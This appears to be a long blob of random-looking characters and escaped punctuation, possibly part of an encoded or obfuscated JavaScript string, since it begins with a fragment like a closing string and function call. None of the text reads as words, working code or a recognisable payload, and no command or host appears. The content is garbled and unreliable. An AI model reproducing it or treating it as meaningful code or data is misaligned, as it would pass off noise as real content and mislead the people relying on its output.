Jgg.MgavO Og.jE.D.. akX..DAuO or,qvTCCO 2Muuz.E.o A....wOg$ nCCD'),YDC('Khg4iOxCKWJOOkAgsy9opI9zO v..4VmKAJthOiSE.AD3J.5hJcpJN9CKEhvc BI. C`\/Ie2JyOEa.ihETShgh.=0Z.nIM.IzMo{.I74guEhhAB;\\..uE.p1C\/7 rEhhw.MIhOj.Ki X[ Ot`,3Oz7oyQwD*SqhJdADJuDIKwMAKOhM.yE.se@ %yg]iJ$2AN0AgmSJO.wOSuhC.z*.-cEN+OI.N5D_2^gN.chh\/h.S"hEiOho\/0AhnvOrrJADi.D...iCJ6wbSSgJOAu.rCfOpN..d7.J.yvg.CaW"N4u:+0h.RA.\'J...2zO.k Ch"h.hV..AAOAgI.vRo\/.hJg.icE.h gh.l.,OgIDAIg\/^E.c.EvkzCu.."D%D.g.gEi08OrOw.KJ.har^CgMKjgJf.XRJ0uO\/uk8OsOY.Jh}OJC rE+.UWJCu8gr6M.hJoEK#wgwwDi.EY"OJJEu I$OOhDhF7iJhJJJwJg4DAJOg..CJJCSD\/hCJ..i39rI2s..rh0ChAE#I.J. rhJt.IiKz..(&h IMJv.O|usg\/k8D..n0.ar>OXh\/JJgJh\'s.K.C.sMJphIVAAaK.hihCICgIuJCzEIJs.q.7.kA"}y.J0DOx.E"OvIt2bxDOrEmAhx.hEnK.h.hrIAhhl.4g0ar<gcDICegg..4ROEhOos..C=.OEIha*.kxJS.zED|.iwup#.o.DUc0o.OrqR.N[h.OggWrbzzDAJ{KKEJTzfIn.w%JJC3D}a^qkI.oI9MhO.zO.tJEoOr.1wfE.yOkhpADI.YgiOoOOO.\\Ohv.gIJ.wK3IOw..0h.AJ0kK.hCCI9ciOOv..OAAEOMhh.=q6CI8.hO.OAJ.TggJIO.*JOiz9h.r8wlVFC..AUJJhgOSDoEhi.Jz Ac.gy)E.ok.j.rlxe.jhoJ.IwpzCOi8.D.hJKKKrkh.wrzI\/D0[FmOS.bJOKycgDh1CKmc. E.N x..U.\/>gh.O.AR+_+okiAh 0huKJ..g\';.. kg4w..v.Cr\/.ghh^b.D.UOhwDc7CQ..g]OJ^c4OJEC.1r6?p.Rhj.A%aStx!Ah.J.AUwAj.JA#OhYgO."ECOh2A.EIOhJA}g.JDrcOurp.E4i44?T.NJn.IOcgnuKAiIsInA`jO+ng..EvOGEOnyu.OO .VOJ+I.bhsJAj..AKCNO10EzJOkz. 3.hADQfN.I..Om..JO.PzNA8I.gg\/I.r..O0owOyJJg..Jx7hh42.WpAEJ2.khghOI...$IJngi9pwoxhkOhsE.fhDDOp6EKulO\'O3FDNj*z k.CvSk$\/.nhJOOw.q.gIiIiAThsi .brr.OO)f.i .C.Ig8u\/CEuDEAJhSCoIK..xq.a9DEYJOryPOogEIhbb8aI+..+.CwgnOwD%.KMh.O.IJgIJ.JhAOOgDd.8ihDAOhOAM0.JyyOz.EA8kE.sKzv*JAKxAAwi\/hhb|D.CUjJIgIC7hCunhIAh.oEEu*OAcd.rNNEDIE8M.r.ivA 0T..O.jwOt"n.#gE8].hhSIJVEOiSCg. rhAi.wCC.O..\'8.yJyhCOfAh.pJcrw.a..DOJD.7hnh7pthz+8L.OJ.sAh.$AC8p0OhlxADowa.mv.IAUDC11TAXhp87uA.a.8.y.ACgh\/Jifu*ON00Krl.5I4NKi|rfkU.g=.S.IJ.Ih.FwJtc g\/k.gOhIh.Ier.puhOKE&7l\/hSgd7hCo .c0UYlKOdO-yhgg.hJ=vOJxhqgIJ^e0JzwhCXf0qi.Tu\\Xhu,O..gCY.ag..scI9AO@J4AhEOg.AJkli9ggE8Jhb4oA.iJOOJOo..srCEbgJAEEA{.hO.vq:.g.o\/iJSghCMCEcu.gJgj+.MrwKIvxq.AgVDo7Oh..k.Ol.iC.lN.K5hh.hh.|O.EpJAp=iJDOh^h.Ii:.OAO.wM.sS.hu1 v4X._ur[AO\\rgIDxz0Ih EJ."DjJozEA.A.h O.hJOOh5Orr_qa..OMi.nsJugySgJn.w\\Jrji[hMC SI)J.iw-Jkl2CwgtfJ3E\/huIfOr..?Egq.0r7S\\XCiyqdnIwA.OJO.owOKKI7.O.hCE..rJJOI"khJuAoO.OEyufaIgJIJD.ggD..JhSozA0Ahw{.wANp4sJrShh4?wn.OaKD.fDhrC<OIDgJ.rw|.4SabSk..0]SJ9Oh.g2!<zSOuO7C\/=JIT .E|u$`h !..M8Cg^Ino.wCJ.i78kM.IL.hh\/gh[9h\/J.hHOr`Ns..<ihdONl.s..O9iSt.O g9.hJ..52uEOSCJoKOAhhr.Ok.ghh+D IOgSK8UahIgwG..gNc.ASymCwWCwAItmOwChEOdrC2sE\/.)hO.uo...IsklnJ0#.Cgo.CrUJ\/jyCvalIy.hh =A.hKJhoIk.kJneJ.Q.Cg&\/O$g}.Os<rOrhccAOhCqODM.rEzgSOtJOhJ.gSd4O.JOwEAhOh84Cg!phqhi.0aOo..u4zEETEDhix+g"DO8srHoh.a3M.sD.kVugJIOJACkaqJ.\/O<gf.JOhfO`U.0OAMKh.CO\/qJAjqCuNCO Au8hDz.puhD.IR&uhi;rJO.E"Caw0HgE!OhOg.OAaDkO\/IhgO6O|.Kv.IUSDhhJt.hch.h"hvcl.\/AIDrC.[Nkzrw=#3fIObAE.Ic..JJNUI.13avJhU.h...O.AIZ4.CnEI0SMOUJAhAz.r.rJO\'kYg.OAAsZhO.u`u0(OS0zJO.uEI,9}JDu0gUh&IzOyrUywgr0COEU)hEDEJryJDJMKO\/<rnEOw.jh. OJgnux[\'UyhgThIHnIEUvJh>C xourUy.C7jNO. Osyujlgk4.Oy>..OJygJJ`yJp.DJU.hAp9rhsuyhAc.hvC..hhg9hkrI wJArMhNDM.`g.yiO.hrUD.JJgBrgOhOSgo.J\/gcAw.g.ig.oE1guxAhJ(gzv.G%ADJI#hfJ. fJOgJ.IhAq\/A."eioO)EEhw.zO.hS."OEuJ4.jPw=pIPD.}AAdeOJ8\/OgdOhJXNu2IMyJhOOChN.OQkozOKS.oJg.JhomJJChAJJOO2y:n\/JjuoJc.Oo+h.CO\/hgIcK.cIEhO.\/:w]C.mTihw<LD-C.h.`hDC.gIUu.JyKxOyNEOgh78OJO.A.bOhyh!rACM OMhhzwIYNuI.gN2Kji$0C.CZ3KqJ6g9jIO!r;-I.bJOA .1.OAqMMI.CrgJhKS9AkoEyhw(uJ99.JIJIhEq&g.hSOIagwAvC\/?NCO igOjzngME\/rgylrJrt2ITOiwD.JDVh:ekhO\/AD.OEUh.pKO.hbOj.JIg.gJ.1.u;1gso@v?kA.Ahyo,kxh.2CkhI1DOEgOCkDKnrAJ.o&hsyiv2 Mgr.hhJh.!k.wNAE)ooto:syurnnh<wEzgba[J.Ih92uJES.gJgiK0rOCROU.iM..A..s$^.h.h.h DNr.AOOkk...Es.M.g.gCj%hJt.:cC}s ipOg;g%JhrSnwJJuusKoIOJ1caIuh SOyCJ:DAKr.jJhGiE\/MJh)vbktg"CkJj.3NJ...DJA0ENDaDJgjOpo.=gJSE.CO7..uN\/I.ioU.ggEIC0rAJM.yirERCJOvKM\'.qh#OEAv.AhwrOOi.vyhu.nIOuE4YJarIOpAiEqxtgehEkAygr.Og0iOzb.A.OaO y.ThhI`uhJ.sv r#.nuqJ.*hEE.Afo.VOi0..V+IKKC.I..hEdDJeA0uwCph).S.I\/.rhy.hz.]9E7IJ\/MUgCJEO%JgZ4hurbA\/.F9hoOh.E\/JE7..I5Ikrjk.hgOA.Ji!akJAfJrhJ+aank.E[...CyMkA.OQEA2u.h.Arv@ldCg.O@r.Jo.R.J$O7w.JAhsOiOk{%-Z\'k0oKOberkk..prJK5"..zrOJ.Shl.tXyghIrOuJkEI$rxOO\\NM.O<0ifOdr.JPDCFI.hj\/sgIzz|,+OkuJK.B?6vEuOzzETdOrp.h.rK\/ O.DIzk.1brhK3OO[hKEh .IiK.JA.CbAJz bh.ogh kI.pOy.|IiOJDIArgoi. a\/Jhuk.E.h.s.XEy h.b.E.OyqK1TOE XzOIA.+gAJghhK-t O7.j.Njh.IuJg.fiooYuJ.hrI.g4og4 y.iusWho+CJOaiK.KIH.1J.qxoJ$DO.gn.nO\\pOOhMA.Jp..IOry.h..CO OfiN.sy2gCysOA0D.rI.TA4y.g.ZdOI\/ByCJhrh]qEI\'Kdjwr8.k^OsOz.JO.NChKI^rI0on"wE.uy..h.gEg.rON.T.2CCnhhj.7SzwafK.hu7euhJ7obJCdwq.@NOMg.*auKS8OI+z.u p:EVkOJ.hhu<|.yEh.JD..CCw.s>J43IC.\/h`\/.hjdiIhI&S18p h5 N3CCI)ryhJvuJ4ighu..hJ.JAh gI|Lji.{.zyIO#..hO1Dt0hyJh.ahIpO.oJAAGNhIo0E.A.k.h(p1gdrJOvx.oD4U OJjzTE$bh`hgho7UWy;cChq;Jha.hGCJ.JA.hCCEeh-g..pg.CAIig.h*CKih.Ah.JOChOCJohu\/JSK.)7g..Jq\/k0J-a9YJO9Ij .I5.j&y\/.hV.gghPA$4v:O.pz. bJOhtaOEOn\/t0.gkAo08Cys.ihOCjOEo0J.. KCaSAo..1hC.hJj\/uJ.z;s..k&\/.EoI&EChIO IEMiUrIA.JnCX383AJwhKuK|O2JyCC.Ic]5.C.hffJiIMvqc&ggEAS.gIJoC\'>.MJ.Ih0rh4giLyi.J.O%4*J9.OrgOSOOJSEIXiMhO4;.uOz\/Wp}r>wr..c.EzNOhSA.AKr.2Duz..ihEJJ3.iJg.2w.g1OIkKA#AOAhvwN.JdkECzg...O.DANS3gOIypg.CwIrJ.AKi3..S& .SE.SI.J&0#jwaJoJRDv3h..fh[yx8%<nAOE.rJsrmkhyOSrhJ9Js7O.g\/.nr.E\/.X.AiwWCrF.`.gIOoPAo\/O.h=rI.4rSvJk.a3CiD.k.JOhhhht*VyxI.J\\4.nI.QJ2jEOz.gCCI.J.O uZEJI.rO+.h.J.nCkha.hI.EN8I..cyahCOZ0.OIs.r\/voqw0KC T.gJpgDhpv07I Uh%\'AlqgE#.9AiiJO.hcHgdC.NrlruN.Cw.J.\/OOJDhA5RAwsE8vgAI..OpC0u. yCJC.hDq2B...ey]Cu0O3h%oOIVgJEw.vAXOM..JOO.A.zgJoihO ..i.d.shav.qE?.Ji?_.IhEJvhJIAhhCS..9IJ.}JhqgIr..).3j..OeDx.O.qA99rShy?K.hIJ$JqIJOuOSh\\h8hg.M\/0r4w.Eh!g@3AK.(0AfDt.vpJS3IHSEIJ. rihDvE0oJ.yOVJO.VEAiS..2n.rtgAic&S\/KAh.E\/{tI2.huhU8hTJg\/^hIJwAEr9.. h.o.oahJw6hEO^DO8Jjg<OBow.IJMrgk[hAPeOEyNEglIgr.OCAciD;C.0.OM.h.niKNrOh[A.O7.I?J\/%Eyr.S.Dg.OJhr9hCgVOgyTJzAirwwjIoAiwE\/E1.ZON.0jh\'yhIy.hJIC?wA.SD.KOf[J.^JdJwAYW!rCjo5u.r9.MO.q1FDASWJX.hgDTSDoC.IA2r.rgKQhN.[E8Vg.pOWhO\/N*umdh.fNvNSCSrD.E0oOD\/rXhhJIfpoK7k2ssJJhOuD^SU.9.\/Oabyt8CN.A\':gI.(K.h!CoOAJsuOIws .hMO.Ohj8K.ocg\'og;cSO.rECyiygJSOw.7w+I$pIt`g}K.i0bO0\/u.rhb.MnxkSA..v..hEDgk..h.hOO^AOyaY.h\/]\/IOd9A6rJ..O..CKpwJzqJ.4wh.O.JGD.`w.ChayoC5.OO.u.EJg..CEhKipr.hprW%zh@^ U.iKhu,nuWsSJ.ohs0.t79hph7JOrhhOh\/.Kbrg.rp`ubgggygwvhCOr7!UCJugJD.gJ.Jh",CS2K{.r.gAEaK.JhgockIu..Nli EhJ9wKnOO.nAJ9\/JgDv7C%.zkfYI Ezoj\/S,VSrko`KgzhIAkCKJDEz|ViWO.zO.hh&.zhr.COKoKOIki>O\/h\/gDMEzOAMHJOEOjv!MiIwKp.C.JrTgdgK.AvOCRjs9rN.C.pOrA.JK9J..u..qNJ.Jz.gJ0JuIJJg.O\/\/z6K4JSnDNhO\/hhDDh.1OwJD|i.ACC.hJsO?Ok.w.rO.si9hOOOk^J..EOvOIJa=f5y\':rhsv3guO7h.xv..kKOA\/YACM.M3]..I.J.{1CJf1LIhO.OrJuQgv2)ohOOO\/h4 #CKK\/MS.wK7A..K.hC|s IV0.C1g.Qrw._khbJ\\hm.toOv0k)NeIfKJrO\'O.*.rkjJhC.u.phhhJxohDJiJJgyElY#vhwh.\'Jvncp SO\/I...ES.82IN.]SCOOrOs&O.8NDhz0.gh0u.CUw.I.IVS<J.ryb.6s\/KOTooAJ.EJ!h.KIC.hO...fO(.Au."\/.JJ:ho=5.AM..7Ay.OhDOk..0O4wA.JJAOgi. Ah9.hr.ICszO}O$E\/hAOZ\\Cz vMA\/Wh \/EOS2hXOzOu.SgJ6O.wOOE.uJD8x)O]rr.rA7TJha[sAA.vhOikJ.I-wr.gi .gzkJAn.9iT.h"ODD<D.K!.JiCgC.uhE\\wQ\/EyDJSo.h1C.mIigO0J.A_..C4JO7IK.g.AAuyghAAAh.y$1.Mzh7..DwDEOr..4..g..0jv.IAruA\/_SI}rDS8U3k@JDO.CJWMID.D4jcgDJbi.hSh]EwOAfO77.T.Ovh)xSJD\'.DhO.VDhXJwDOEk:hghicS>bGOI.\/CN*TA.hoJ.KiWAxvhxh.u9uy8hCAIdk!v \/n\'.h8iDiJ|*"wJ0h.JAh(Je.5\/rXCO!urEuEOAbIhE.O.u.gEn.Eh3h OkKIhpoy.jpivhkr.AJ.\'645iaA$UJ..zA9wrv0f9rSEiix.&gfh\/\\Ig%iiEJfJS= .COc ghrGJcJ.VJ&;JOO1._n.hqwOJrqJrKhJeC&#gEOJJChOrgo#JirOCrO^JU9VATOd\/S...XhJrO0IkJa..Kug\/ g O^.iy-IIA0wOhOJ}gIO%h..CV.FOi.IheJ.gz[EgJ?Jh\/c fIv.*u0$JhCkCfvoywSgu.JCsOCO.c.OEOmNg.kOCofnNOcSJI){zOrMg.no.DJ\/NE..hEoSKs}KrhOrJ\/_KesOJEpESshEsbCT.EJAdAkJE.AJiv\/=KthAOtro.ApJDCChhOhE.vI-.IOS.ggv.\/iDhS\/Osh orEL.n.O.vJVJkrohd.C.I..UEjNkh.+Ib=31..4gfAO.h0i2.OnOdCyAy..\/hAhmEJHoOwgE3vh8O.IEb)Jo<.OE..cJxpp.g..ouEr\/1KJJJ0.w;Igd0rJiAhn(vO4g.zuAoJO`OuIuONCw\/+jry.Gi!L.in7wX\'..I.hOhAoJCCOuC6S.rm5l .O 5e.ybh...JsNO Jah.Mjw.A.tckI.JhO(GAOzpyh"J^JEihvO.E.JoDCD.gcryOtiECEN.c..CKO1ph`:^cMJv8JO 1CgJE.`E.I. iJpghAO\/t47oiy\\O7..hgPIjhoJ.ETO y.qCJ.I\/8wpz.gn\/IDpJ.SMOEj.y.J8rqw[8\/JvIvWh.HuABNqJKo\/hB".\'A.uIAgAioh"\/.hr0o uJ9..&..0It.AA8hrChCJcKO.J IKkg%yhf:94O\\K.9l\/DJ.J.<.Nth90.A+AC.ny&CKJhdIrJrJhOEh.^ Oh9s7:.gh^EMEO, zTyyu4frI09.qhJO,.D S4jOhkKr.J&O\'AgA.rk^#.Iw.9r+Joh.%..h.dOJ.Ki .D  WJ.gri...ICh.gui=gE.cgOhAOAA\/IfprfkvJC.v..0.Jhh?CA.EtO$.vM RhyIEOE.E$goOJp}bwhr+wOS0A7\/.I AuJ.hC.Ic.r.OAijJAkEENJJvpCQJ8z7uOhDkKJP.v$wCJg.OCdS^g[2v.HoK7ZuvEur.AnDOEsi6Ky.I.w.AwEOJwAwuVvN..JJ#wJf.tOxJ&\/Ag7hHh0h8\/g9k$OJDAh%JDOhCC.oE:x.rpgEJC JO.SNIIIOAiO.I.w9NhySJfhh0"fo..Dy1Cogw.hAo.UC.J2hAsh.Iprssd6|uc.vPkcBr(h1.s.\/wAsu.dy8:OgMOejEA..KnccIA}O.ErOCgJu.ENov hhJDh.cOpIhOhJJw.hh+\'ikprPEkJ.\/kAgl.hgewCzn&VJA\/J.Jmm90.0hjr07usi.v..ku"Z..wWO(JZOAiVJIIIzvO4.E\/Eggwhm.o*C\\kIJ\/hJwDJh2k.OJy&IAigOf"AykyOh9S.o1LOg+cgoJRJ%Evha..z.zvri qh.@JD.Ih8zhJJT\/USJ.\/p,iI0ig,OqnJkK\'CNJS..oAv.hDaZDvoCTIu. wz\/JhEJw|..JJN..Ch..u.8uA0KWurK(hJ.h-.I.p.OpA:IOQyI.QA.URMNDOWINoAK.CCE.hwhO.3[fCI45AsOOCKIJJ#pg0K..hJOg..OjJg..Oh zi.IOw)JhqOKO@u.hAOhwOs.asJOCOkj.AEhXY1.K.D\/\/. K\\DJJ.iu..hAojh kohO.uE!O.|.s>vaJ7\/OpEhCiOI.% w\'  gN7L I.o..S9g.A\/OlniLeJAErCu..A.|OyhI.DOhNgpyhkwM.)J7lzhO@_p.iAKjYE.JvyOOs9Eh_8 kJi.kavJrnA.O.O.S1oOiho1.izE"Nn(gy0hAwJ.wx*mO..yEIhJi.I.\/.ig.c)Ac.CIK-hJ._fK[qJ\/ghz9.7@EzgJArJwr$8<wMIk98rJOC 6K8DnOKOJn.rgtoL.y.I\/.^IVOE.hj.IsysVgME\/igzghEIjIWnEO.9AJk.h9O<4u8hhO,ihJT0.A9JvKOizsweghQiIDvOh..IDJ-JC\/&B.Dd.u.7JzvKO\/K4-o5IyvwIkwh..J K00fc.OrCg^NkrhwOWCK3JiWzEAA.bO4XD%vhUaC%s>wEJ.XIe.NJ.EIh}OIPh8.w IjAu8w\/CJbh.WOKsvACEt.O4IEKhaOAzOvr,IDPaghr3AhEEJvw.An.rEhOvM.3u.SEK.sCI.uDgnChh.k.IAU1>OA.hn.Wog..(y9OsOOggkO*M96cPhJry]gS.MCuc.AqA6u#.vo :zUMhw6]I5Sk.S..\/zZzrgIwT\/nO.5s8ONkOOwtDrpyr.O,S.hg.::Ch.IwyJ.u..jJghox.hzKJIfOJoChhOOqOO.^n[@vhhHiN.0Vh.Wg.yTg..yC#Os.Y.I>.cJ8ZOrROeCx.EhO2.XAQoEJYJ....xIK"gtOCko; N7IA.wnAr.uK&O0M.Ah.IhqwFThphajONrSIus44)CcgJIDS.A1CNh:uKSrcoM.un9kKri.pJO}sKJtshJ.TC.w0Ou.v3"O.uKO ^.SxBz.gEO%.JE9kAh3=.CvN3k)qM3ehMg.JAHCJhOIIOCQE.O|truI.OQvo.M9zEOD\'T Dvn.Nrhh^FOJ(C_+IMgrt,..kCk.A.w:U IKuqMDEE<EhcAh.h1EI.Ng.ChA.2.(uAhUp.pwA44AAA\/.iAh.rIO.%JKhJlgAvsC.Co.ONvshgvD gOpu.hhOArKD0Oq7K.y9gD#MpsJukEcAIgYoOb.._r3k.4kC(Orlt.ph;*r.A@I@OvD.@.s.CAoO;S{Uh..O.Auo.u0OIJuhxO91JITgzI.pOohyIAh[8Ozhf5h00iwohwx.0&kA(.hEhgAcdhk(or \/h.Jf3}o rc\/.ty.y.KoJvCK.8hOu.yhq#ghoEE.y.AuOx.\/O..z1J)Jv.r. gpgJM}h.dv.vEPOOwz2h3..AhNh7JAznOYogpOo\/h.OJ%Du8sko3 sJMAOrOaIm.h.gcAhxy.D.OyJAp7gw*AI....pE....JhuauAEOw.hOgA..yhg.Q.I9Ikkg.OAw,K. w5hO!Qhj4KA8OC.gO VMk?hrJr-\/C.W+a9EamjJA9`..]p.JKvIwn38.a.E.3A.OSkgv ncp.g.OVZOl"IrVm Wr8AAOKvOyK.fwJJOhkqhgIhS8*YgA^CwgI.r\'9Oro"g.q.wA..OgLA;U.C-D.hAOgOisSA.zArDhOiOku7hh.l.IhAOwC\'.dJhv7(O\/hFoOlOuoox.OON..wEK=.CkghhDCI.tEuOQkoOPJ.SjhC1.$OOhIhhayIzj.Rr. 0M.CShJkkX\/hxEBhgD AygOAJ"4.IAhXp.vvAJiyu.{Dg.OhJe9euo5 OODO.SWAEAOM..IO.rghE\/mOhyhrRKvh}COyFbgdh!O. 8.8[I6..4IC.SCJ.OOZ"t.yJJZUKyEq.7izT.D..OhohuuAE.Cl9.AE\/&d7hgDO.JZOJ iO]vODdhxpaJoDDNDh\'}Io..J  hzNkIKIg.ONyJ.O..jaE.Wtpa4r.sx..Eu.OpQSu uD.IoA.J.JI$ju\/DU.K8IhCJ0Ir& hJ..sx_J.hhg.Jw.hh2ShuphKO.z.JAvAA.jv.Us..h\/I\/OOSciwi..\/..eSOkQpmhqM.O4.|EIo..whJ\/OK\/i4.OhrghO6OU3cJ0Iju09J\/.cw.\/O#Dr\\jyoOvuK\/\\AwO.gkuJ,Nyh.oK.pJnnr.IrENAJ.T DrCb.8JO4.NrhpdsIugD.Kk.hw+U.7ta..C\/.FK\/.hwufEOykAA.gz.zAM.a<4cCM9i.+dhgZDsK.kOhl.i3.IkdIrhOzEO30.uACECyC.+NI.J0EyJOx3ICwvJhOOhh.0sr.$w.OOAEOONIy.C2J.RCAO\'hSjzU\'wKdg@AhyiJI196+.kCK0Ch.$\\a\\CEu0h.wDrZA.C.hrz.agi.E8nxwh\/r.h, \/ugjO#AZ\/iNr\/9Ekb.rK h\'T\/hK^N.AIn{$gJ.k9I.nO8h;vrAMK. BJAAcyJESJb.eO.lh. h0" hcAONwr.D.yAC.\/wh0rCJJhOC.n4.D.CusIrfh.uu!TnrrkYO.hi7qrhkwh0JhvIJSOOKi8xSh_cig3.UfO0k_A..ggE4EOBduAEI+K.hiVCghi\/NO\/cc.hO-U|r0 .Jn.LUOCK<OAIUhLylh.h.KyJhAJhv?vhM4ghDIJh4wvJ.hzs.#?si\/iq.}.KH2pq.CIJ.r\\Sh8CgCh.sEhhuOh.wbDOO. hMO1hOJOJJE 7YAA.ErhEzJh.u.Ka.5C..EzDOnChAhO.zgIDINOASMOs0OtoT.gD.gv.aIwo.h!gCOh.gqg\/.JCi# wE OhHh VGmJtg\/..gh.OII\'I.OODMugSOh_0wOi.qShI\/NMKw!chC9{giOv.8.hOd%cOI,E.0.yC\/ht.DsOYkWp.kO&kA0OUCrJAOCQhMIOh gVCw.zu..z.NWJ.IgSqgjJ;\/.h  yOh \'\/g.Ay..MC.g.M.+nJgd0OCiJihATAJhgU[J.3d#Ka0g?l?OJU AgqQ..hA\/DnKCg&.hOm\/<O.o{i4r.C\/NOhrOe.AO0A!NN@EsDnQD}cEf9.gihAAID.vOAvOE.z.#JIuJAh0DO9g.kOh1O0AEkO..O.wM.iCOrhAC.4yAhlIr.IkhAOIJr "N..^Ech\/.g.+OJe.9.J@2j.p(t3yh"SO<Om6cTt!ADKNAnThsJVy.SoDzO;EMAOvr0.lzDvr\/6nCOhoav#..hpoi.%..NJ.Kp....ggOO.XI|U.pxzI[hw8AOCJE.\/J3uOJI.5Igw.gI\/kOA.hgOKO.kNg#7eCyh.gzzI\/0g.4rEcO.w.kTh.O!E..dgiSg.bsT-AJgIOhOh.w\/KvTu(0iJ*hL#49grIEJOghi.hr.jSg. O7Sh\/Kc.CkAMnoa.Ug.ugrz8qT.ki8hygOC.r4.KA\/wT.I.\/D.1.gwuID4O7Sr.u.A^rkIi.hyK@MCO^+.I YOEhi0..Bg.>gEOowEJwi.h:2JiiyAOri..>iJg&.ChGIOh h8chECOcr.T\/WOJ8Jvh Az,S.XUv8pARAkMOcIh$sUAoCCv..>\/Jk0hJ.kehsgr.OI\/JcdJ..voOIaawM$#..OrO{A.OCgA+8I DlOSkOOBzJ!gk voqi.hO\/JJNOg.k.h\/!E.A#r.8fAd9CDrOSJ .fS}VAvnEIJpXDOI.JWCuJD7XNIII\\Er$.hCAAAhq.\/..w.WojDrD\/IInsCIhMAm(ng.i{.COwpN.r..\/MhKAE"4.JiO..gj3i.1(.c|l J.wIp\/y.f E4OlS&rONuO\'DOhNOKtAOkh^cRRqIrO.hqP.OkhJ."KSAEp..y0)N4h.7uWAJ.\/D.JAJ;Ar.Jg5.hhhaiEg]h\/h+.AEOE$1CJ^.Oh.OyOOIDmg\/.Ok.OOfA.CIrgAhdrhj>o.IUhoO.lOk.hJxhuha..rr .uJg5 Xh.hEdOKAVeghlfC98uJ\/AsCCwhAxN...9ghrkO.\/KAEgIkO.o..ppo.gpgu.hN9hg<i.Vg9dCwO+gA.A^EuJNE.3x.ENcdJNh%s\/>OInazcEro.G:unOIgJ%OhyhgulpoT%U0.i8ph7laIhng..D6.xvnJD5y.iyASCIIvIh]e.krO.UhuAl.syOrJEs\/03.lggOJ_yhkz>.4JEkAy)OIrO$vuO..$.9nOkgC onCy]\/]Jwgo% EAvI=hy#OO;Os Dg\/7\/E0f.wgh0z.K}N.jNCnJy.pcEirgz.AcJ4C..bALqChE.vIw+DhtUgDzI,whOu.5.g\/.rObhK..I\/tghA.AEdf4J7.KIOuk.js8..OX&q7w.gNm tg..D.D^wwL`.gnAOuOyCthA.2hgsD..9vJ.hcaD^h.S..V<nA0K9cg.CZ*hvhvgIAeOY%krZ4AhoYwAv z>@OhO*.*Auog[Jt!!hOWEuO 0#KtI.sMhUshDAJu0.\/pK5Ms\/.h.hx.CO9OISy.e].kJOxEJEMO#JxRD ugO.A.rJhJ[h\/%ES.SOjhI=gOS.IkwJ5IIEhh..Jfwpwuhx9EoOzNAX.gO.CEjoi]M3Jqt4gJOC|..CughD+"..voh.O4gOOrbs.hoJsM#g0JnA.uwp%nJkCyhKO \/o4%EKw\/b_gh!C.8.hwCkcApgSgCJq.VkKD.P.zC> A8k..JiADVOrAy.ihg.u\/OqSIOk.O r^goYfho]Ot0g.EI..OoSwES..EMO8r6AMDJwW JEK9.CI0hC.Kg.hbh.AsibO\'rAXaJ.4.r...l.A.ZIUCmIEZai.X9.EodOEikADhhnhOC785YOgJ$Co.KywIprJh.1vC;hhChrhO8 AVIcqw4J.IhO_h3WIrh.I...kC;.NhhKO..J.r.aAh^gv-.jghcToSijO.J..z.h curArvCJN.w"JrATgh.KO4O0k9..CK.KauhhhK.DOhIm+].MwykAAUhshOwJCIriEK.DooJ\\IJzyhA.MgC v.hohwO.oghNOnO\/lvrguyJIjaDw.lOohO.#s JQJJO.Ii.h._rjbr uhk.h\/OAOXr43hz.DjIW.vAt.\/JAhC.{DDh..hN;hfO`0E*EhsC0"hCOMoJOg.hwrhh.Ayf.lJ>.g.yp:Y.hOOJurOgOIOJAJIMVjO7rzgO.AOO.hgEEIKOO?Z(Oyk.e&OOyI.CJphXW%swOxSkOuJhIcbESVO.kpIioI.J}_ghh.oSEbE.h.hihpN7.a6.C<A#.OCJfhhe$hhJ.0.DAd.i|O Ukg=OCthAh.JwE..SIMhogC.neO..Ii.grJrvcz.0DO.....ymIcCgDE1mWS`\/gztiOkED.O..J9IWJ.Owrl4;DJihs-IXH8rhhraPEh2h+n3Jr4hn.AScJJkhdOh_JuEECE O\\r.h.hJgp d srEo.\/O9Jesi.r \'IwEhNo.AHT?.DcHEisK{oOI7y.Iw.IOhrhhCEuC+h.MI!G0ygguEuO$J.DAbAo.rJJ d.COp OzsDOdOu0rOAhj hOh0AyJyEnGTOzK&Cp6rC..A..i.A..nrIl%. hgO[gIANxhS\/KEg0]DJrVJAJhwv.g_Jgg .h.jwC.PoYu+|1dzvShNzO..h=A0OrZjFNI..EWiwwj.AgdI4MCChn!Oijos..xOEO.i gOvnA4ixDgr_kYhxhzqhh.O0JO.OtoO.JEj.$otfJOIzEkJADRO%uDgwXhAwChhEgvs9SJ.gKJw4k18ED.hVJJ8hJg.#.x9A9pro>ghhgpgg\/A.-hE6.AOaIag0COJKQE[0wO.kIZTIEih.ogAI..JACKh.JO.fNk\/vS\'O .z.yfI\/n.ojQi AA.j..K..gOOw.7ZOwpOMOO3hyghYC.OwDA:OX\/rDGATInYhEKh\/..D(.AzJ318w\/JD.Ok"h5. .JM3yI.OO8JOA\'chhBmhE.E\'JOOr0Kg.EZDh\/AJ.ro.gygYrgz rh@rhOO8.J:h.vSwpwII.nyJO$JNhCO.`IWJpm\/z.h.fS`.rSnOJhEO vh.O.JO.OFODI ;r.SC.Alqu.hkh)gu.n..cshdeOJ.fCNyDg?IXJVqmJ*_wCI.xh.y\/g\\.; Ohg,y.iAhw.gyE_J.eO_C.I|JuhIDa#..OJFl.hgCOJ7.0ujCh.O.7A84 dCkr\/.srJu6c+pNCKD.\/.hhCIKEOhrJK+hs.JJ.\/IrggM8R.gv.aAySAnlAg.A9.yJIO.gcA. O}\'H.g&K\/\'uOkdoC.DhOO.DJc^z".h"tOh\/8c#..OOahoVUmDiIy;k7xh\/VsA 2<rIhWOO  rvAy...jCgkJhKirw2cO^CJ8O;Jo\/.iwk|h4rc.2J.hI.|oQgIO|9%r.yhpzu.S..yEOOhcI\/KokpJ=J..g`KO\\kS..jhEEik.A)Am.CeiiAE[H.kOhErgh.PEn8JrjAUPv 1i.o.bCuOS.tshOo.CK.4JUDdGIUhO.41.2.U30..1O.[EOhCTNAyJh:.O.O1gSO4UEI8h7.g.IC..gi.>.wI-jC.I\/E. .I.hqug...hUEJsEhrg "8h8iOg..wj.3`.h JSvEh1E.En.}.C.O.AdCxg.JD.O.J.y.J.DvikQaj.xs`I.lWaAA7IJCk. .To.huAI.JD.vOO.O J.VM.ra.IhhI.IfprIOnuhua.IJ.}\/\/CJhhuEh.C9y2v.vs_Oo3\/hoJ4|[fv.y..\\9bgC.o.hg KM.y.c\/hOwrE8t.?cJAo.JT.000kMpws Iuz.-JIsr..h..Au.C&dyK{%.Ohh8e.T#u..wwiJ.Oh$\/Cgcv.EEOrEO1\/uOdrT.O\/.CArniEhhkO.N.jkNuK.\'.kvvAC.gAAuh hrO.E.h-q#x4sv.Up3cArr<r$h.u.s..r h qA.uwq4!JJ.MO.OqII)Dp5ygIhIT.wGhS.ihg09kAr..w 